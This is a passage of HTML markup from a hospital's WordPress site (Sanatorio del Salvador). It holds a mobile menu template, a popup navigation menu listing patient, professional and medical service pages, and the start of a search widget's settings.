			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="62" class="elementor elementor-62 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-41ef984 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="41ef984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bde87" data-id="72bde87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fca219 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6fca219" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="190" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg" class="attachment-large size-large wp-image-35" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-573a841 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="573a841" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7a3f5 elementor-nav-menu__text-align-aside ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b7a3f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b7a3f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f279ad ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2f279ad" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ce6792 ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="2ce6792" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_vis